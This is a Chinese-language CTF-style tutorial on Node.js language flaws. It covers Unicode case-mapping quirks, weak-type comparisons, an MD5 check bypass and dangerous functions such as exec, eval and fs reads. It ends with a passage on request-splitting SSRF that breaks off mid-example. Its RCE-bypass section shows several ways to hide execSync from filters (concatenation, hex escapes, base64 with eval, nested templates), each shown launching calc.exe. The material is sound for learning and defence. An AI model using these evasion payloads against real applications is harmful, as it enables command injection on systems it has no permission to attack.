语言漏洞
1.nodejs语言漏洞
内容参考来源于https://f1veseven.github.io/
(1)nodejs基础
nodejs简单介绍
Node.js 是一个基于 Chrome V8 引擎的 JavaScript 运行时环境,允许开发者使用 JavaScript 编写服务器端应用程序。它采用单线程事件驱动模型和非阻塞 I/O 操作,能够高效处理大量并发连接。Node.js 提供了丰富的模块系统和庞大的生态系统,通过 NPM 可以轻松管理和使用第三方模块。它适用于构建高性能的 Web 服务器、API 服务、实时应用以及各种自动化脚本和命令行工具。
nodejs语言缺陷
字母大小写特性
toUpperCase()
语法:将小写字母的字符转换成大写,如果是其他字符,则原字符不变
console.log('a'.toUpperCase()); // 输出 A缺陷:对于toUpperCase(), 字符"ı"、"ſ" 经过toUpperCase处理后结果为 "I"、"S"
console.log('i'.toUpperCase()); // 输出 I
console.log('ı'.toUpperCase()); // 输出 I
console.log('\n');
console.log('s'.toUpperCase()); // 输出 S
console.log('ſ'.toUpperCase()); // 输出 S存在原因:
// 遍历从 'A' 到 'Z' 的所有大写字母
for (var j = 'A'.charCodeAt(); j <= 'Z'.charCodeAt(); j++) {
// 将字符代码 j 转换为字符 s
var s = String.fromCodePoint(j);
// 遍历所有可能的 Unicode 码点(从 0 到 0x10FFFF)
for (var i = 0; i < 0x10FFFF; i++) {
// 将码点 i 转换为字符 e
var e = String.fromCodePoint(i);
// 检查字符 e 是否是字符 s 的大写形式,且 s 不为 0
if (s == e.toUpperCase() && s != 0) {
// 如果条件成立,打印原字符代码 j,当前码点 i 以及字符 e
console.log(j + "\t" + i + "\t" + e);
// 再打印字符 e 以便查看
console.log("char:" + e + "\n");
}
}
}
// 注:'A'.charCodeAt() 获取字母 A 的字符编码;String.fromCodePoint(i) 将当前的码点 i 转换为字符 ;
toLowerCase()
语法:将大写字母的字符转换成小写,如果是其他字符,则原字符不变
console.log('A'.toLowerCase()); // 输出 a缺陷:对于toLowerCase(),字符"K"经过toLowerCase处理后结果为"k"(这个K不是K,是一个类K的字符)
- windows系统下看着区别不明显,将
K K复制到linux系统下看着区别明显,第一个为类K字母,第二个是大写字母K,显然类K字母明显大于K
console.log('K'.toLowerCase());
console.log('K'.toLowerCase());
存在原因:

// 遍历从 'a' 到 'z' 的所有小写字母
for (var j = 'a'.charCodeAt(); j <= 'z'.charCodeAt(); j++) {
// 将字符代码 j 转换为字符 s(小写字母)
var s = String.fromCodePoint(j);
// 遍历所有可能的 Unicode 码点(从 0 到 0x10FFFF)
for (var i = 0; i < 0x10FFFF; i++) {
// 将码点 i 转换为字符 e
var e = String.fromCodePoint(i);
// 检查字符 e 是否是字符 s 的小写形式,并且 s 不为 0(即避免处理空字符)
if (s == e.toLowerCase() && s != 0) {
// 如果条件成立,打印出当前小写字母的字符代码 j,当前码点 i 和字符 e
console.log(j + "\t" + i + "\t" + e);
// 打印字符 e 以查看它是什么字符
console.log("char:" + e + "\n");
}
}
}
弱类型比较
大小比较
- 数字与字符串比较时,会优先将纯数字型字符串转为数字之后再进行比较;
- 而字符串与字符串比较时,会将字符串的第一个字符转为ASCII码之后再进行比较,因此就会出现第五行代码的这种情况;
- 而非数字型字符串与任何数字进行比较都是false;
console.log(1=='1'); // true
console.log(1>'2'); // false
console.log('1'<'2'); // true
console.log(111>'3'); // true
console.log('111'>'3'); // false
console.log('asd'>1); // false数组比较
- 空数组之间比较永远为false;
- 数组之间比较只比较数组间的第一个值,对第一个值采用前面总结的比较方法;
- 数组与非数值型字符串比较,数组永远小于非数值型字符串;
- 数组与数值型字符串比较,取第一个之后按前面总结的方法进行比较;
console.log([]==[]); // false
console.log([]>[]); // false
console.log([6,2]>[5]); // true
console.log([100,2]<'test'); // true
console.log([1,2]<'2'); // true
console.log([11,16]<"10"); // false特殊关键字等值关系
console.log(null==undefined) // 输出:true
console.log(null===undefined) // 输出:false
console.log(NaN==NaN) // 输出:false
console.log(NaN===NaN) // 输出:falseNaN 是 JavaScript 中的一个特殊值,代表“不是一个数字”(Not a Number)。它通常表示一个无法产生有效数值的计算结果。尽管它的名字是“不是一个数字”,但在 JavaScript 中,NaN 本身是一个特殊的数字类型。你可以通过以下几种情况遇到 NaN:
- 常见的
NaN情况
- 无效的数学运算:
let result = 0 / 0; // 0 除以 0 是无效的数学运算,返回 NaN
console.log(result); // NaN- 非法的类型转换:
let result = Number('hello'); // 字符串 'hello' 不能被转换为有效的数字
console.log(result); // NaN- 计算超出数值范围:
let result = Math.sqrt(-1); // 负数的平方根是无效的
console.log(result); // NaNNaN判断
isNaN():它会在判断前尝试将值转换为数字,如果结果不是数字,则返回true,否则返回false。
console.log(isNaN(NaN)); // true
console.log(isNaN('hello')); // true
console.log(isNaN(123)); // falseNumber.isNaN():它只会检查值是否严格等于NaN,不会进行类型转换。
console.log(Number.isNaN(NaN)); // true
console.log(Number.isNaN('hello')); // false
console.log(Number.isNaN(123)); // false变量拼接
console.log(5+[6,6]); // 56,6
console.log("5"+6); // 56
console.log("5"+[6,6]); // 56,6
console.log("5"+["6","6"]); // 56,6这些代码的核心概念是:
- 在 JavaScript 中,
+运算符有“加法”或“字符串连接”两种行为 - 如果一个操作数是字符串,另一个操作数会被转换为字符串并进行连接
- 数组会通过
toString()方法转换为逗号分隔的字符串,如[6,6]会转换为"6,6"
md5绕过
漏洞利用

a = { x:1 };
b = { x:2 };
console.log(a+"string");
console.log(b+"string");
c = { x:1 , y:2 };
d = { x:3 , y:4 };
console.log(c+"string");
console.log(d+"string");定义的对象拼接字符串后都会转化为[object Object]
example
- 题
// a && b && a.length===b.length && a!==b && md5(a+flag)===md5(b+flag)- 综合理解
这个条件可以用来验证以下几点:
a和b都是有效的(非空的)变量。a和b是长度相等的。a和b的内容不同(它们的引用不相同)。- 当将
a和b分别与一个共享的字符串flag拼接后,计算它们的 MD5 哈希值,两个哈希值必须相等。
- 绕过
// a && b && a.length === b.length && a !== b && md5(a + flag) === md5(b + flag)
// 对象绕过成功
a = { x:1 };
b = { x:2 };
console.log(a + "flag{xxx}");
console.log(b + "flag{xxx}");
// 数组绕过失败,js中[]代表的是数组,因为js里面没有明确的列表数据结构,注意与python区分
a = [1];
b = [2];
console.log(a + "flag{xxx}");
console.log(b + "flag{xxx}");注:这里的 ".length" 属性是j计算转换后的字符串长度,而非对象的 ".length",对象没有".length"属性

相关知识点:对象与数组的区别
数组和对象是 JavaScript 中的两种常用数据结构,它们有一些共同点,但也有显著的区别。以下是它们的主要区别:
- 定义方式
数组(Array)通常用于存储一组有序的数据,使用 数组字面量
[]或Array构造函数定义。jslet arr = [1, 2, 3]; // 数组字面量 let arr2 = new Array(1, 2, 3); // Array 构造函数对象(Object)用于存储一组无序的键值对,使用 对象字面量
{}定义。jslet obj = { name: "John", age: 30 }; // 对象字面量
- 存储的数据结构
数组:是一个有序的列表,使用数字索引(从
0开始)访问其中的元素。数组通常用于存储相关的数据,例如一组数字、一组字符串等。jslet arr = [1, 2, 3, 4, 5]; // 索引: 0, 1, 2, 3, 4对象:是一个无序的集合,使用 键(key)来标识每个值,键通常是字符串或符号。对象用于存储具有不同属性的数据,例如用户信息、商品信息等。
jslet obj = { name: "John", age: 30 }; // 键: "name", "age"
- 访问方式
数组:可以通过索引来访问元素,索引是整数(从 0 开始)。
jslet arr = [1, 2, 3]; console.log(arr[0]); // 输出: 1对象:通过 键 来访问值,可以使用点符号(
.)或方括号符号([])访问。jslet obj = { name: "John", age: 30 }; console.log(obj.name); // 输出: "John" console.log(obj["age"]); // 输出: 30
- 存储的数据类型
数组:通常存储一组相同类型的数据(尽管 JavaScript 允许数组混合存储不同类型)。数组的主要目的是存储数据的集合,且数据是有序的。
jslet arr = [1, 2, 3, "Hello", true];对象:存储不同类型的数据,通常是键值对,其中键是唯一的,值可以是任何数据类型,包括数组、对象、函数等。
jslet obj = { name: "John", age: 30, isActive: true };
- 长度
数组:有
length属性,它表示数组中的元素数量。jslet arr = [1, 2, 3, 4, 5]; console.log(arr.length); // 输出: 5对象:没有
length属性。你可以使用Object.keys()、Object.values()或Object.entries()来获取对象的键值对数量。jslet obj = { name: "John", age: 30 }; console.log(Object.keys(obj).length); // 输出: 2
- 用途和场景
数组:用于存储按顺序排列的数据,例如列表、集合、队列、栈等。
- 适用场景:存储多个数据项(如一组数字、字符串),遍历、排序、筛选等。
对象:用于存储属性和值的映射关系,键值对通常表示一组不同的数据。对象更适合存储具有不同特征的数据,如用户信息(姓名、年龄、地址等)。
- 适用场景:表示实体的属性,例如用户信息、商品信息、配置数据等。
- 示例
- 数组示例
let fruits = ["apple", "banana", "cherry"];
console.log(fruits[0]); // 输出: apple- 对象示例
let person = {
name: "Alice",
age: 25,
job: "Engineer"
};
console.log(person.name); // 输出: Alice8.总结
| 特性 | 数组(Array) | 对象(Object) |
|---|---|---|
| 定义方式 | [] 或 new Array() | {} 或 new Object() |
| 存储方式 | 按顺序存储数据 | 存储键值对,键是唯一的 |
| 访问方式 | 通过数字索引(arr[0]) | 通过键(obj.key 或 obj["key"]) |
| 典型用途 | 存储一组有序的数据,如列表或数组 | 存储无序的键值对,如用户属性或配置信息 |
| 长度属性 | length 属性,表示元素个数 | 无 length,可以使用 Object.keys() 来获取键数量 |
| 是否有顺序 | 有序 | 无序 |
编码绕过
16进制编码
- 应用代码
console.log("a"==="\x61"); // true
代码解释:
"\x61"是十六进制表示法,它等价于字符a。因此,"a" === "\x61"就是判断字符a是否等于字符a,最终结果为true。
关键点:
\x61是一个转义序列,表示十六进制的61,它对应的是字符a。===是严格相等比较运算符,它比较两个值的类型和内容(类型在比较前不进行转换)。如果两者相等并且类型相同,返回true,否则返回false。- 代码的输出是
true,因为"a"和"\x61"表示相同的字符。
扩展知识
\x这种表示法仅支持两位的十六进制数,范围从\x00到\xFF,适用于 ASCII 字符集中的字符。- 另一种常见的 Unicode 转义表示法是
\u,它后面跟随四个十六进制数字,适用于更广泛的字符集。
Unicode编码
- 应用代码
console.log("\u0061" === "a"); // 输出 true
\u0061:
\u0061表示一个 Unicode 字符,其中0061是十六进制数,对应的是字符a。
base64编码
eval(Buffer.from('Y29uc29sZS5sb2coImhhaGFoYWhhIik7','base64').toString())
这段代码包含了两个重要的操作:Base64 解码和 eval 函数执行。
- 代码讲解
Buffer.from():Buffer是 Node.js 中用于处理二进制数据的类。Buffer.from()用来创建一个新的Buffer实例,并将输入的 Base64 编码字符串解码为二进制数据。- 在这里,
'Y29uc29sZS5sb2coImhhaGFoYWhhIik7'是一个经过 Base64 编码的字符串,它对应的内容是console.log("hahaha");,即它是 Base64 编码后的 JavaScript 代码。
Base64 解码:
'Y29uc29sZS5sb2coImhhaGFoYWhhIik7'经过 Base64 解码后会转换为console.log("hahaha");这段 JavaScript 代码。Buffer.from()会将 Base64 字符串解码为原始的字节流,并返回一个包含这些字节的Buffer对象。
.toString()
toString() 方法将 Buffer 对象中的字节流转换为字符串。由于 Buffer 中的字节流本质上是编码后的数据,调用 toString() 会得到解码后的字符串 console.log("hahaha");。
eval()eval()是一个非常强大的 JavaScript 函数,它会将传入的字符串作为 JavaScript 代码执行。
- 扩展知识
Base64 编码与解码:
- Base64 是一种常用的编码方式,通常用于将二进制数据转换为文本格式,便于在网络中传输。常见的应用场景包括:
- 在 HTTP 请求和响应中嵌入二进制数据(如图片、音频)。
- 在 URL 或电子邮件中传输二进制数据。
- 编码方式:Base64 使用 64 个字符(包括字母、数字和特殊符号)来表示每 6 位的二进制数据。
eval() 的风险与使用:
eval()是一个非常强大的 JavaScript 函数,但也存在一定的安全风险:- 它会执行任何传入的代码,这意味着如果传入了恶意的代码,它可能导致代码注入攻击。
- 出于安全考虑,在许多现代的 JavaScript 框架和环境中,
eval()被限制使用,或者有更安全的替代方案(如JSON.parse(),Function构造函数)。
使用示例:
Base64 编码解码:你可以使用 Node.js 或浏览器的内建函数
Buffer来对字符串进行 Base64 编码和解码。js// 编码 const base64 = Buffer.from('Hello World').toString('base64'); console.log(base64); // 输出:SGVsbG8gV29ybGQ= // 解码 const decoded = Buffer.from(base64, 'base64').toString(); console.log(decoded); // 输出:Hello Worldeval()的使用:jslet code = 'console.log("Hello, world!");'; eval(code); // 输出:Hello, world!警告:尽量避免直接使用
eval(),特别是在处理来自不信任的源的数据时。
nodejs危险函数的利用
执行函数
exec()
1.代码应用
require('child_process').exec('start C:\\Windows\\System32\\calc.exe');实例计算器程序地址

这段代码使用了 Node.js 的 child_process 模块来启动 Windows 操作系统中的计算器应用。
2.代码讲解
require('child_process')是 Node.js 内置的一个模块,用于创建和管理子进程。在 Node.js 中,子进程允许你执行外部的命令和程序,或者在独立的进程中执行其他代码。在这段代码中,child_process模块用于执行 Windows 操作系统的命令。.exec()是child_process模块中的一个方法,用于执行指定的 shell 命令,并在一个子进程中运行它。它的语法是:exec(command, callback),其中command是你要执行的命令字符串,callback是一个回调函数,用来处理命令执行后的结果。在这段代码中,exec被用来执行一个打开 Windows 计算器应用的命令。start是 Windows 的一个命令,它用于在新进程中启动指定的程序或打开一个文件。此命令的格式是:start <程序路径>。C:\\Windows\\System32\\calc.exe是 Windows 系统中计算器应用的完整路径。使用start命令,Windows 会启动计算器程序。注意:在 Windows 中,反斜杠 (\) 是路径分隔符,因此需要使用双反斜杠 (\\) 来表示路径,以避免与转义字符产生冲突。
3.示例代码:
// 引入 Node.js 的 'child_process' 模块,这个模块提供了用于创建子进程的功能
const { exec } = require('child_process');
// 使用 exec 方法执行命令,打开 Windows 系统中的计算器
exec('start C:\\Windows\\System32\\calc.exe', (error, stdout, stderr) => {
// 检查是否有执行过程中的错误
if (error) {
// 如果有错误,打印错误信息并返回
console.error(`exec error: ${error}`);
return;
}
// 检查标准错误输出(stderr),如果有输出,打印该信息并返回
if (stderr) {
console.error(`stderr: ${stderr}`);
return;
}
// 如果没有错误且命令执行成功,打印标准输出(stdout),通常为空
console.log(`stdout: ${stdout}`);
});解释:
exec()方法接受一个回调函数,这个回调函数会在命令执行完成后被调用。它的三个参数分别是:error: 如果命令执行失败,错误信息会传入这个参数。stdout: 如果命令执行成功,标准输出的内容会传入这个参数。stderr: 如果命令执行时出现错误,标准错误的内容会传入这个参数。
eval()
1.代码应用
console.log(eval("document.cookie")); //执行document.cookie
console.log("document.cookie"); //输出document.cookie
2.本地运行document属性报错
出现该错误是因为 document 是一个 浏览器环境 中才有的对象,而在 Node.js 环境中没有 document 这个对象。因此,当你在 Node.js 中运行 eval("document.cookie") 时,它抛出了 ReferenceError: document is not defined 错误。
为什么会出现这个错误?
- Node.js 是一个服务器端的 JavaScript 环境,它没有浏览器中常见的
document和window等浏览器对象。 document.cookie仅适用于浏览器环境,因为它用于访问网页的 cookies,而在 Node.js 中没有与之对应的环境(如浏览器的 DOM)。
3.解决办法

在浏览器中运行代码:
- 如果你想运行这段代码,应该在浏览器的开发者工具中(如 Chrome 或 Firefox 的控制台)执行,而不是在 Node.js 环境中。
- 在浏览器中,
document.cookie可以正常工作并返回 cookie 信息。
模拟浏览器环境:
- 如果你需要在 Node.js 中模拟浏览器环境,可以使用一些像 jsdom 这样的库,它能创建一个虚拟的 DOM 环境。
- 例如,你可以安装并使用
jsdom来模拟浏览器中的document对象。
使用 jsdom 模拟浏览器环境:
- 安装
jsdom:

npm install jsdom- 然后在你的 Node.js 文件中,模拟
document.cookie:
const { JSDOM } = require('jsdom');
// 创建一个虚拟的浏览器环境
const dom = new JSDOM('<!DOCTYPE html><html><head></head><body></body></html>', {
url: "https://example.com" // 模拟一个 URL
});
// 设置多个 cookies
dom.window.document.cookie = 'user=JohnDoe';
dom.window.document.cookie = 'theme=dark';
// 输出所有的 cookies
console.log(dom.window.document.cookie); // 应该输出: "user=JohnDoe; theme=dark"这样,你就可以在 Node.js 中模拟并访问 document.cookie,而不再遇到 document is not defined 错误。
总结:
document和document.cookie只能在浏览器环境中使用。- 在 Node.js 中运行浏览器相关代码时,需要模拟浏览器环境(如使用
jsdom)。
文件读写

注:先创建文件“etc/passwd”,用于测试
读文件

readFile()
require('fs').readFile('etc/passwd', 'utf-8', (err, data) => {
if (err) throw err;
console.log(data);
});
readFileSync()
console.log(require('fs').readFileSync('etc/passwd','utf-8'));
注:
1.readFile()函数必须带有(err,data)参数,否则会报错;
2.而readFileSync()可带可不带;
3.Sync翻译为同步;
写文件
writeFile()
require('fs').writeFile('input.txt','woaianquan',(err)=>{})
注:在写入内容时,若文件不存在则会自动创建文件
writeFileSync()
require('fs').writeFileSync('input.txt','woaianquan');注:
1.writeFile()函数必须带有(err)参数,否则会报错;
2.而writeFileSync()可带可不带;
RCE(远程代码执行)_bypass
原型
require("child_process").execSync('start C:\\Windows\\System32\\calc.exe')这段代码使用了 Node.js 的 child_process 模块来执行一个同步的命令,它使用了 execSync 方法来运行命令 start C:\\Windows\\System32\\calc.exe,该命令在Windows 系统中会打开计算器。
字符拼接
require("child_process")['exe'+'cSync']('start C://windows//system32//calc.exe')require('child_process')["exe".concat("cSync")]("start C://windows//system32//calc.exe")编码绕过
十六进制编码绕过
require("child_process")["\x65\x78\x65\x63\x53\x79\x6e\x63"]('start C://windows//system32//calc.exe')\x65\x78\x65\x63\x53\x79\x6e\x63是execSync的十六进制表示。每对\x后面的数字代表一个字节,分别对应字符'e','x','e','c','S','y','n','c',也就是字符串execSync。
base64编码绕过
eval(Buffer.from('cmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCdzdGFydCBDOlxcV2luZG93c1xcU3lzdGVtMzJcXGNhbGMuZXhlJyk=','base64').toString()) //弹计算器 //弹计算器模板拼接
// 使用嵌套模板字符串动态构造 'execSync' 方法名
require("child_process")[`${`${`exe`}cSync`}`]('start C://windows//system32//calc.exe');require("child_process"):- 引入 Node.js 内置的
child_process模块,用于创建子进程并执行操作系统命令。
- 引入 Node.js 内置的
${`${`exe`}cSync`}:- 这是一个嵌套的模板字符串。
- 最内层的模板字符串
${exe}会得到字符串exe。 - 然后,这个结果再与
cSync拼接在一起,构成了execSync。 - 外层的模板字符串将最终得到
execSync,这个方法是child_process模块中的同步执行命令的方法。
nodejs中的ssrf(服务器端请求伪造)
通过拆分请求实现的ssrf攻击
原理
虽然用户发出的http请求通常将请求路径指定为字符串,但Node.js最终必须将请求作为原始字节输出。JavaScript支持unicode字符串,因此将它们转换为字节意味着选择并应用适当的unicode编码。对于不包含主体的请求,Node.js默认使用“latin1”,这是一种单字节编码,不能表示高编号的unicode字符。相反,这些字符被截断为其JavaScript表示的最低字节。
示例
x = "/caf\u{E9}\u{01F436}"
y = Buffer.from(x,'latin1').toString('latin1')
console.log(x)
